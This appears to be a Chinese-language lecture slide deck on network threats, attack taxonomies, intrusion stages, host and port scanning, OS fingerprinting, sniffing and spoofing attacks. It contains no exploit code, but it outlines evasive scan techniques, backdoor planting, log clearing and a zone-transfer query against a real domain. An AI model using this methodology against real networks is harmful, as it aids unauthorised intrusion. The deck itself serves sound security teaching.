Slide 1
第二章
网络威胁、攻击与网络协议安全性

Slide 2
威胁与攻击

Slide 3
Attack Vs Threat
攻击（Attack）
任何违背、危及信息安全的行为
攻击一定是已经发生
攻击的类型是多种多样的，因而是难以预测的
威胁（Threat）
信息或信息系统潜在的安全漏洞
威胁不一定会发生
威胁是潜在的，因而在被利用前是很难发现的

Slide 4
Attack Vs Threat（续）
攻击 & 威胁
攻击往往要利用一个或多个威胁
有时攻击和威胁不作区分

Slide 5
威胁的表现形式
（1）假冒 | （8）业务流量、流向分析
（2）未授权访问 | （9）隐蔽信道
（3）拒绝服务（DoS） | （10）人为失误
（4）否认（抵赖） | （11）自然灾害与人为破坏
（5）窃听 | （12）后门（陷门）
（6）篡改 | （13）恶意代码
（7）复制与重放（重演） | （14）不良信息

Slide 6
安全威胁分类
从信息流动的角度
中断、截取、修改、捏造
从威胁的来源看可分为
内部威胁和外部威胁 。
自然和人为两类。
从攻击者的行为上看可以分成
主动威胁和被动威胁
从威胁的动机上看分为
偶发性威胁与故意性威胁

Slide 7
安全攻击方式（从信息流动的角度）

Slide 8
攻击的种类
《信息保障技术框架（IATF）》3.0版中将攻击分为以下5类：
被动攻击
主动攻击
物理临近攻击
内部人员攻击
软硬件配装攻击

Slide 9
被动攻击——对受害者无影响
未经用户同意和认可，将信息泄露给攻击者，但不对数据信息做任何修改。
常见手段：搭线监听、无线截（取）获、其他截获。
攻击方式：消息内容分析、通信量分析
通信量分析：测定通信主机的位置和标识，观察被交换消息的频率和长度。
特点：不易被发现。
预防措施：重点在于预防 ，如使用虚拟专用网（VPN）、加密保护

Slide 10
主动攻击——对受害者有影响
篡改数据流、或产生虚假流。
通常分为：
假冒：一个实体假装为一个不同的实体。
重放：被动获取一个数据单元，然后重传，以产生一个未授权的效果。
篡改：一个合法消息的某些部分被改变，或消息被延迟或改变顺序，以产生一个未授权的效果。
拒绝服务：防止或禁止通信设施的正常使用或管理。
特点：能够检测出来，不易有效防止。
预防措施：自动审计、入侵检测和完整性恢复。

Slide 11
物理临近
指未授权个人以更改、收集或拒绝访问为目的而物理临近网络、系统或设备。

Slide 12
内部人员攻击
内部人员攻击分为恶意的或非恶意的；
恶意攻击：
内部人员有计划的窃听、偷窃或损坏信息，或拒绝其他授权用户的访问。
非恶意攻击：
通常由于粗心、知识缺乏或为了“完成工作”等无意间绕过安全策略但对系统产生了破坏的行为造成。

Slide 13
软硬件配置攻击
又称为分发攻击，
在软硬件的生产工厂内或在产品分发过程中恶意修改硬件或软件。

Slide 14
Classes of Threats
分类方法：
资源及其脆弱性（Resources and their Vulnerabilities）
脆弱性及攻击（ Vulnerability and Attacks）
安全威胁（Security Threats ）
攻击分类（Attack Classification）

Slide 15
Resources and their Vulnerabilities

Slide 16
Vulnerability and Attacks

Slide 17
Security Threats

Slide 18
Attack Classification

Slide 19
资源与威胁
目标 威胁 |  |  | 数据 |  |  |  |  | 应用与设施
 |  |  | 帐号 | 口令 | 组件 | 进程 | 操作系统 |  | 计算机 | 局域网 | 广域网
动作 | 主动 | 探测 | √ | √ | √ | √ | √ |  | √ | √ | √
 |  | 扫描 |  |  |  | √ | √ |  | √ | √ | √
 |  | 溢出 |  |  | √ | √ | √ |  | √
 |  | 假冒/伪装 | √ | √ | √ | √ |  |  | √ | √ | √
 |  | 旁路控制 |  |  |  |  |  |  | √ | √ | √
 |  | 服务欺骗 |  |  |  | √
 |  | 授权侵犯 | √ | √ | √ | √ | √ |  | √ | √ | √
 |  | 窃取 | √ | √ |  |  |  |  | √
 |  | 媒体清理 |  |  |  |  | √ |  | √
 |  | 物理侵入 |  |  |  |  |  |  | √ | √ | √
 |  | 重放 | √ | √
 |  | 否认 | √ | √
 |  | 资源耗尽 |  |  | √ | √ | √ |  | √ | √ | √
 |  | 更改 | √ | √ | √ | √ | √ |  | √ | √ | √
 |  | 陷门/木马 |  |  |  | √ | √
 |  | 社交工程 | √ | √ | √ | √ | √ |  | √ | √ | √
 | 被动 | 截获/修改 | √ | √
 |  | 窃听 |  |  |  |  |  |  | √ | √ | √
 |  | 电磁截获 |  |  |  |  |  |  | √ | √ | √
 |  | 流量分析 |  |  |  |  |  |  | √ | √ | √
 |  | 读取 | √ | √ | √ | √ | √
 |  | 拷贝 | √ | √ | √ | √ | √
注：√表示该目标可能面临的安全威胁

Slide 20
安全威胁分级
国际等级划分准则：
C级：个体信息犯罪，单点攻击，简单攻击手法。有自动化、平台化趋势，但单点攻击作用有限。
B级：有组织分布式协同攻击，多点、多技术和协同攻击，相互掩护，危害大，难以对付。能够攻击一些专用网络、非标准网络。
A级：战争威胁，更大范围攻击，攻击技术更全面，危害更大。采用一切已知攻击手段，包括可控计算机病毒、信息炸弹、信息炮弹、网络安装软件、使用网络攻击平台、实施一定的战术方案等。

Slide 21
稳固而知新——安全服务的部署
端到端
细粒度
安全服务多
应用层
传输层
网络层
数据链路层
物理层
应用层
传输层
网络层
数据链路层
物理层
网络层
数据链路层
物理层
粗粒度
安全服务少
链到链

Slide 22

温故而知新——安全服务的部署
细粒度
安全服务多
粗粒度
安全服务少

Slide 23
温故而知新—— TCP/IP协议模型安全服务的部署
服务 |  | TCP/IP协议层
 |  | 网络接口层 | 网络层 | 传输层 | 应用层
认 证 | 对等实体认证 |  | √ | √ | √
 | 数据起源认证 |  | √ | √ | √
访问控制 | 自主访问控制 |  | √ | √ | √
 | 强制访问控制 |  | √ | √ | √
机 密 性 | 连接机密性 | √ | √ | √ | √
 | 无连接机密性 | √ | √ | √ | √
 | 选择字段机密性 |  |  |  | √
 | 业务流机密性 | √
完 整 性 | 可恢复的连接完整性 |  |  | √ | √
 | 不可恢复的连接完整性 |  | √ | √ | √
 | 选择字段的连接完整性 |  |  |  | √
 | 无连接完整性 |  | √ | √ | √
 | 选择字段的无连接完整性 |  |  |  | √
非否认 | 数据起源的非否认 |  |  |  | √
 | 传递过程的非否认 |  |  |  | √

Slide 24

温故而知新——全网动态安全体系APPDRR
DR模型不能描述网络安全的动态螺旋上升过程。
网络安全=风险分析+制定策略+防御系统+实时检测+实时响应+灾难恢复
Notes:
APPDRR模型还隐含了网络安全的相对性和动态螺旋上升的过程，即：不存在百分之百的静态的网络安全，网络安全表现为一个不断改进的过程。通过风险评估、安全策略、系统防护、动态检测、实时响应和灾难恢复六环节的循环流动，网络安全逐渐地得以完善和提高，从而实现保护网络资源的网络安全目标。

Slide 25
温故而知新——安全威胁分类
从信息流动的角度
中断、截取、修改、捏造
从威胁的来源看可分为
内部威胁和外部威胁 。
自然和人为两类。
从攻击者的行为上看可以分成
主动威胁和被动威胁
从威胁的动机上看分为
偶发性威胁与故意性威胁

Slide 26
攻击与防范
安全需求与策略
Security Architecture
信息
安全服务
信息系统
攻击者
安全机制

Slide 27
网络中存在的安全威胁
黑客攻击
后门、隐蔽通道
特洛伊木马
计算机病毒
网络
信息丢失、篡改、销毁
拒绝服务攻击
内、外部泄密
逻辑炸弹
蠕虫

Slide 28
网络安全威胁国家基础设施
安全漏洞危害在增大
广播
控制
因特网
工业
通讯
电力
金融
信息对抗的威胁在增加
交通
医疗

Slide 29
攻击环节
时间
地点
人物
手段
事件

Slide 30
时间——系统漏洞
信息系统普遍存在安全漏洞，为攻击者攻击系统打开方便之门
信息系统的各个部分都存在安全漏洞
硬件：设备、组件、媒体
软件：操作系统、应用系统、数据库
网络：设备、协议、系统
策略、人员：懈怠

Slide 31
时间——软件漏洞
几乎所有的软件都存在安全漏洞，原因：
技术：软件复杂性
需求缺失、设计缺陷、开发时间紧迫、软件开发工具本身的错误
人员：软件由人来完成，所有由人做的工作都不会完美无缺
人员懈怠、测试不详尽
成本：
软件安全、可靠、生存性等保障需投入成本（非直接效益）
配置、管理：管理人员惰性，缺乏安全意识，
默认配置：为了易用，保留默认的安全配置信息。易用意味着易于闯入。
管理员疏忽：缺省或空口令。
临时端口：为了测试开放临时端口，事后忘记禁用。
信任关系：建立信任关系方便资源共享，给入侵者攻击便利，只要攻破信任群中的一个机器，就有可能进一步攻击其他的机器。

Slide 32
时间——漏洞时间性
漏洞生命周期：
系统（应用）发布——漏洞暴露——发布补丁——安装补丁
新漏洞暴漏……新补丁发布……
攻击窗口：
漏洞暴露←→安装补丁：
攻击窗口越短，越安全

Slide 33
地点——攻击的位置
远程攻击：
从子网外向子网或者子网内的系统发动攻击。
本地攻击：
通过所在的局域网，向本单位的其他系统发动攻击，在本机上进行非法越权访问也是本地攻击。
优缺点：
远程：打击广，攻击难度大，易于逃脱
本地：窄，易，难
伪远程攻击：
指内部人员为了掩盖攻击者的身份，从本地获取目标的一些必要信息后，攻击过程从外部远程发起，造成外部入侵的现象。
伪本地攻击（跳板攻击）
渗透或控制本地系统或主机，通过其对其它本地系统实施攻击。

Slide 34
人物——攻击者身份与攻击目的
黑客：追求技术上的挑战和满足
间谍：刺探政治情报
恐怖主义者：制造恐怖事件达到政治目的
公司雇佣者：竞争经济利益
职业犯罪：谋求个人经济利益
破坏者：实现破坏
窥探者：窥探隐私
无聊者：满足好奇

Slide 35
手段——常见的安全攻击方法
窃取口令进入系统：
网络监听，暴力破解
利用系统自身安全漏洞
特洛伊木马程序：
伪装成工具程序或者游戏等诱使用户打开或下载，然后使用户在无意中激活，导致系统后门被安装
WWW欺骗：
诱使用户访问纂改过的网页
电子邮件攻击：
邮件炸弹、邮件欺骗
网络监听：
获取明文传输的敏感信息
跳板攻击：
控制一台主机后，通过IP欺骗或者主机信任关系攻击其他节点
以隐蔽其入侵路径和擦除攻击证据
拒绝服务攻击和分布式拒绝服务攻击(DoS 和DDoS)

Slide 36
事件——攻击的层次
简单拒绝服务（如邮件炸弹攻击）.
本地用户获得非授权读访问
本地用户获得他们本不应拥有的文件写权限
远程用户获得了非授权的帐号
远程用户获得了特权文件的读权限
远程用户获得了特权文件的写权限
远程用户拥有了根（root）权限

Slide 37
入侵系统的常用步骤
提
升
为
最
高
权
限
采用
漏洞
扫描
工具
选择
会用
的
方式
入侵
获取
系统
一定
权限
安装
系统
后门
获取敏感信息
或者
其他攻击目的

Slide 38
较高明的入侵步骤
判断
系统
攻击其
他系统
提
升
为
最
高
权
限
选择
最简
方式
入侵
获取
系统
一定
权限
安装
多个
系统
后门
清除
入侵
脚印
端口
判断
获取敏
感信息
分析
可能
有漏
洞的
服务
作为其
他用途

Slide 39
攻击的一般过程及目的、内容
预攻击
攻击
攻击后
目的：
收集信息，攻击决策
目的：
实施攻击，获得系统一定权限
目的：
消除痕迹，长期维持一定权限
内容：
获得域名及IP分布
获得拓扑及OS等
获得端口和服务
获得应用系统情况
跟踪新漏洞发布
内容：
获得远程权限
进入远程系统
提升本地权限
进一步扩展权限
进行实质性操作
内容：
植入后门木马
删除日志
修补明显的漏洞
进一步渗透扩展

Slide 40
攻击的种类
预攻击
攻击
后攻击
端口扫描
漏洞扫描
操作系统类型鉴别
网络拓扑分析
缓冲区溢出攻击
脚本程序漏洞攻击
口令攻击
错误及弱配置攻击
网络欺骗与劫持攻击
后门木马
痕迹擦除
其它攻击种类：
拒绝服务攻击
嗅探攻击
恶意网页攻击
社会工程攻击

Slide 41
预攻击概述
信息（情报）收集
IP地址，主机是否存活
端口（服务）是否开放
到要入侵点的路由
主机操作系统（指纹）识别
资源和用户信息扫描：网络资源，共享资源，用户名和用户组等

Slide 42
信息收集
技术手段
非技术手段
Ping
判断目标主机是否开启，或数据包往返时间
Tracert / Traceroute
跟踪从一台计算机到另外一台计算机所走的路径
port scan
Rusers / Finger
收集用户信息
Host / nslookup
主机名解析到网络地址或网络地址解析到主机名
合法途径
从目标机构的网站获取
新闻报道，出版物
新闻组或论坛
搜索引擎
社会工程手段
假冒他人，获取第三方的信任
Notes:
Eg:ping www.sjtu.edu.cn
Eg:tracert www.sjtu.edu.cn
通过Host命令，入侵者可获得保存在目标域服务器中的所有信息,其查询结果所含信息量的多少主要依靠于网络的大小和结构
Eg:host –l –v sjtu.edu.cn

Slide 43

Ping原理
发ICMP Echo request消息，等待ICMP Echo Reply消息
每秒发一个包，显示响应输出，计算网络来回的时间
最后显示统计结果——丢包率

Slide 44
Ping命令行参数
有许多命令行参数，可以改变缺省的行为
ping不成功：
主机未开启
路由、网关设置不正确
网卡配置不正确
timeout
被防火墙阻止
……
“Ping of death”
发送特大ping数据包(>65535字节)导致机器崩溃
ip协议头部字段：总长16位
许多老的操作系统都受影响
Notes:
ping of death 攻击 是通过在最后分段中，改变其正确的偏移量和段长度的组合，使系统在接收到全部分段并重组报文时总的长度超过了65535字节，导致内存溢出，这时主机就会出现内存分配错误而导致TCP/IP堆栈崩溃，导致死机！

Slide 45


Windows平台ping工具
Pinger、
Ping Sweep、
WS_Ping ProPack

Slide 46
ping扫描预防措施
Ping通过ICMP协议来发送数据包：
使用检测并记录ICMP扫描的工具
入侵检测系统
在防火墙或路由器中设置允许进出自己网络的ICMP分组类型

Slide 47
端口、服务分析
使用应用程序测试：
如：使用Telnet、FTP等用户软件向目标主机申请服务，
如果主机有应答就说明主机提供了这个服务，开放了这个端口的服务
网络扫描工具软件
对目标主机一定范围的端口进行扫描。这样可以全部掌握目标主机的端口情况。

Slide 48
网络扫描器

Slide 49
网络扫描器
自动检测远程或本地系统安全性弱点（漏洞）的程序。
安全评估工具
系统管理员保障系统安全的有效工具，目标可以是工作站、服务器、交换机、数据库应用等各种对象。
网络漏洞扫描器
网络入侵者收集信息的重要手段

Slide 50
网络扫描器的主要功能
扫描目标主机识别其工作状态（开/关机）
识别目标主机端口的状态（监听/关闭）
识别目标主机系统及服务程序的类型和版本
根据已知漏洞信息，分析系统脆弱点
生成扫描结果报告

Slide 51

扫描器的基本工作原理
投石问路

Slide 52
网络扫描的主要技术
主机扫描技术
端口扫描技术

Slide 53
主机扫描技术－传统技术
目的：
确定在目标网络上的主机是否可达
常用的传统扫描手段有：
ICMP Echo扫描
ICMP Sweep扫描
Broadcast ICMP扫描
Non-Echo ICMP扫描
Notes:
使用ICMP ECHO轮询多个主机称为ICMP SWEEP(或者Ping Sweep).

Slide 54
ICMP echo与sweep扫描
ICMP echo——Ping：
优点：简单，系统支持
缺点：很容易被防火墙限制
ICMP Sweep扫描：
可以通过并行发送，同时探测多个目标主机，以提高探测效率

Slide 55
Broadcast ICMP扫描
将ICMP ECHO request包目标地址设为广播地址或网络地址，可探测广播域或整个网络范围内的主机。
缺点：
只适合于UNIX/Linux系统，Windows 会忽略这种请求包；
这种扫描方式容易引起广播风暴

Slide 56

Non-Echo ICMP扫描
问询-应答
其它ICMP类型包探测，如：
Stamp Request(Type 13)
Reply(Type 14)
Information Request(Type 15)
Reply(Type 16)
Address Mask Request (Type 17)
Reply(Type 18)
Notes:
不仅仅能探测主机，也可以探测网络设备如路由

Slide 57
主机扫描技术－高级技术
防火墙和网络过滤设备常导致传统的探测手段变得无效。
如简单拦截、过滤ICMP报文
利用ICMP协议提供网络间传送错误信息的手段：
异常IP包头
在IP头中设置无效的字段值
错误的数据分片
通过超长包探测内部路由器
反向映射探测
利用防火墙等的方向性，易出难进
传统扫描，由外向内
高级扫描，由内向外

Slide 58
温故而知新——扫描器的基本工作原理
投石问路

Slide 59
温故而知新——主机扫描
传统技术
基于ICMP协议，Echo-Reply，其他类型
容易被防火墙、其他过滤设备拦截
高级技术
利用防火墙方向性，易出难进
构造有问题的ip包
接收方用ICMP协议向发送方传送错误信息

Slide 60
异常IP包头
向目标主机发送包头错误的IP包
常见的伪造错误字段为Header Length Field 和IP Options Field。
目标主机或过滤设备会反馈ICMP Parameter Problem Error信息。
根据RFC1122规定：
主机应该检测IP包Version Number、Checksum字段
路由器应该检测IP包Checksum字段。
不同厂家的路由器和操作系统对这些错误的处理方式不同，返回的结果也各异。
如果结合其它手段，可以初步判断目标系统所在网络过滤设备的访问列表ACL。

Slide 61
在IP头中设置无效的字段值
向目标主机发送填充错误字段值的IP包
目标主机或过滤设备会反馈ICMP Destination Unreachable信息。
这种方法同样可以探测目标主机和网络设备以及其ACL。

Slide 62
错误数据分片
目标主机接收错误数据分片，如某些分片丢失，且在规定时间内得不到更正
丢弃数据包，
并反馈ICMP Fragment Reassembly Time Exceeded 错误报文。
可以检测到目标主机和网络过滤设备及其ACL。

Slide 63
通过超长包探测内部路由器
数据包长度超过目标系统所在路由器的MTU且设置禁止分片标志
路由器反馈Fragmentation Needed and Don’t Fragment Bit was Set差错报文
获取目标系统的网络拓扑结构。
Notes:
路径最大传输单元(PMTU)

Slide 64
反向映射探测
探测被过滤设备或防火墙保护的网络（内部结构）和主机。
通常这些系统无法从外部直接到达。
构造可能的内部IP地址列表，并向这些地址发送数据包。
对不存在IP：报错
对方路由器反馈ICMP Host Unreachable或ICMP Time Exceeded 错误报文
存在IP：不理
没有接收到相应错误报文

Slide 65

端口扫描
端口是通信通道，也是潜在的入侵通道。
发现目标主机的开放端口。
思想：向指定端口发送消息，观察有无应答及应答类型，判断端口是否开放及服务情况

Slide 66
端口扫描技术
主要包括以下三类：
开放扫描（TCP Connect 扫描）
半开放扫描（ TCP SYN 扫描）
隐蔽扫描（TCP FIN 扫描、分段扫描）
基于TCP连接的握手与挥手

Slide 67

TCP连接的建立（三次握手）
SEQ=ISNA=x(1000) (SYN=1)
SEQ=ISNB=y(2000) ACKA=1001 (SYN=1, ACK=1)
SEQ=1000 ACK=2001 (ACK=1)
主机A
主机B
已经建立的TCP连接
SYN(Synchronous)，SYN=1，连接请求或连接接受报文
ACK（Acknowledge），ACK＝1确认号字段才有效
SEQ，TCP数据太大(>IP包MTU)需分段，记录TCP报文序号，以便重组。ISN随机产生

Slide 68
开放扫描TCP Connect 扫描
调用socket函数connect()与目标计算机建立连接（完整三次握手）
connect()成功：端口处于侦听状态
否则，端口关闭
SYN （我可以连接吗？）
ACK （可以）/SYN（请确认！）
ACK （确认连接）
发起方
应答方

Slide 69
开放扫描TCP Connect 扫描
优点：
稳定可靠，不需要特殊的权限
缺点：
不隐蔽：会被日志记录（成功与否），容易被发现

Slide 70
半开放扫描TCP SYN 扫描
TCP连接的第一次握手
优点：隐蔽性较好，一般系统很少记录
缺点：需超级用户或者授权用户访问专门系统调用
SYN
扫描器
开放的端口
被扫描主机
SYN+ACK握手
SYN
不提供服务的端口
RST 重置
SYN
防火墙过滤的端口
没有回应或者其他

Slide 71
隐蔽扫描技术
TCP FIN 扫描
分段扫描

Slide 72
TCP连接的释放
已经建立的TCP连接
SEQ=6000 (FIN=1)
SEQ=8000 ACK=6001 (ACK=1)
SEQ=8000 ACK=6001 (FIN=1)
主机A
SEQ=6001 ACK=8001 (ACK=1)
主机B
连接被释放
RST(Reset)，RST＝1表明TCP连接出现严重差错，须释放连接再重新建立。
FIN(Final)，FIN＝1表明发送端数据发送完毕，要求释放连接。

Slide 73
TCP FIN 扫描
向目标主机端口发送FIN包
FIN包到达关闭端口会被丢掉，并返回一个RST包。
若到达开放端口，只简单丢掉，不返回RST。
优点：
不包含TCP三次握手协议任何部分，无法记录，
缺点：
要求由超级用户或者授权用户访问专门的系统调用；
适用于UNIX目标主机
Windows95/NT环境下无效：不论端口是否打开，操作系统都返回RST包

Slide 74
分段扫描
将扫描IP包中的TCP分组头分为若干小段，放入不同的IP分片中，
再通过重叠乱序等特殊方法使每个分片都不含有敏感信息。
使一些防护系统无法正确重组而不能有效阻止攻击，目标主机则可正常重组，
优点：
隐蔽性好，可穿越防火墙
缺点：
可能被丢弃；
某些程序在处理这些小数据包时会出现异常。

Slide 75
UDP 端口扫描
向目标端口发送UDP数据包
端口关闭，会触发ICMP port unreachable
优点：
可以完成对UDP端口的探测。
缺点：
需要系统管理员的权限。
扫描结果可靠性不高，没收到应答，有可能数据报传丢了
扫描速度很慢，RFC1812对ICMP错误报文生成速度做出了限制

Slide 76
操作系统识别
许多漏洞是系统相关的，且往往与相应的版本对应。
主要技术：
主动协议栈指纹识别
被动协议栈指纹识别

Slide 77
主动协议栈指纹识别
向目标主机发送特定的IP包，并检查其响应，
依据其响应的不同判别操作系统的类型和版本。
常用的手段：
# TCP顺序检测
# SYN包（包含若干TCP选项），针对开放端口
# NULL包（包含若干TCP选项），针对开放端口
# SYN|FIN|URG|PSH（包含若干TCP选项），针对开放端口
# ACK（包含若干TCP选项），针对开放端口
# SYN（包含若干TCP选项），针对封闭端口
# ACK（包含若干TCP选项），针对封闭端口
# SYN|FIN|URG|PSH（包含若干TCP选项），针对封闭端口
# UDP包，针对封闭端口

Slide 78
被动协议栈指纹识别
被动监测网络通信确定操作系统。
不同操作系统对4个IP参数有不同默认设置：
TTL：time to live
DF：Don't Fragment
TOS：type of service
窗口大小（TCP滑动窗口）
缺点：可靠性比主动协议栈识别差

Slide 79
系统漏洞扫描
漏洞库匹配方法
模拟黑客攻击手法
Nmap是一个网络探测和漏洞扫描程序
X-Scan由安全焦点开发的免费的漏洞扫描软件
远程服务类型
操作系统类型及版本
各种弱口令漏洞
后门
应用服务漏洞
网络设备漏洞
拒绝服务漏洞等二十几个大类

Slide 80
获取目标主机的一般权限
设法盗窃帐户文件，进行破解，从中获取某用户的帐户和口令，
也可利用某些工具或系统漏洞登录主机 。

Slide 81
获取目标主机的管理权限
1）获得管理员口令；
2）利用系统管理安全漏洞
如错误的文件访问权、错误的系统配置、某些缓冲区溢出漏洞；
3）使用特洛伊木马窃取管理员口令。

Slide 82
隐藏自己的行踪
清除日志、删除拷贝的文件等手段来隐藏自己的踪迹。
进程隐藏、连接隐藏以及改变系统时间造成日志文件紊乱等方法。

Slide 83
网络监听

Slide 84
网络监听（Sniffer）
监视网络的流量、状态、数据等信息，分析数据包，获得有价值的信息。
双刃剑
管理工具：实时观测分析数据包，从而进行网络故障定位
信息收集工具：攻击者们常用的收集信息工具

Slide 85
窃听信息
口令、帐号
机密或敏感数据、信息（如e-mail内容）
流量信息：窥探低级的协议信息

Slide 86
Sniffer网络环境
共享式网络
用HUB连接网络
交换式网络
通过交换机连接网络

Slide 87
集线器－Hub
B
广播
本质：物理层中继器：
处理基本单位是位
信号放大，延长网络距离
收到的位发送给所有其它连接节点
多个端口使用相同的传输速率，没有帧缓存
没有CSMA/CD：由计算机的网卡检测冲突
A
twisted pair
hub
C
D

Slide 88
集线器内部逻辑结构
B
A
twisted pair
hub
C
端口1
端口2
端口3
端口4
D
集线器连接的网络
物理上是星型拓扑结构
逻辑上是总线型拓扑结构

Slide 89
共享式网络监听原理
网卡工作在数据链路层
以帧为单位进行传输
帧头含目的MAC地址和源MAC地址
普通模式：
网卡只接收与自己MAC地址相同的数据包，并将其传递给操作系统。
“混杂”模式：
网卡将所有经过的数据包都传递给操作系统。

Slide 90
Ethernet交换机
工作在链路层，物理上和逻辑上都是星型结构
维护“MAC地址-端口”映射表，只发帧到特定端口，不同端口可同时工作
A到A’、B到B’同时工作，不冲突
MAC地址
端口
A
B
C
A`
B`
C`
1
2
3
4
5
6
Hub平面交通
switch 立体交通
Notes:
交换机互联链路层各逻辑网段的特点—分隔冲突域！
HUB共享冲突域和广播域，switch共享广播域，router都不共享

Slide 91
交换式网络监听原理
正常模式：
交换机按MAC端口映射表转发数据包
此时只能监听广播数据包
网络监听：须使不应到达的数据包到达本地
MAC洪水包：
向交换机发送大量含有虚假MAC和IP的IP包，使交换机无法处理而工作异常，进入“失效”模式
利用交换机的镜像功能
利用ARP欺骗

Slide 92
假消息（欺骗）攻击
利用网络协议设计中的缺陷，通过发送伪造的数据包达到欺骗目标、从中获利
哪些协议设计有缺陷，是容易受到攻击的呢？

Slide 93
假消息攻击的分类
基于网络协议层次分类
应用层
DNS欺骗，SMB中间人攻击
传输层
SYN Flood攻击，IP欺骗
网络层
ICMP重定向攻击，IP分片攻击
数据链路层
ARP欺骗
物理层

Slide 94
数据发送
应用程序
应用层
应用数据
操作系统
传输层
TCP头
应用数据
操作系统
网络层
IP头
TCP头
应用数据
主机－网络层
网络设备
帧头
IP头
TCP头
应用数据

Slide 95

网页访问
您的主机：
202.196.53.8
内部网络
外部网络
e.pku.edu.cn
正确的MAC帧头
正确的IP包头
正确的TCP包头
GET HTTP://e.pku.edu.cn

Slide 96

建立TCP连接
正确的MAC帧头
正确的IP包头
正确的TCP包头
要访问e.pku.edu.cn上的数据，必须首先和e.pku.edu.cn服务器建立起连接。

Slide 97
TCP包头
正确的MAC帧头
正确的IP包头
正确的TCP包头
源端口：4039
目的端口：80
FLAGS：SYN
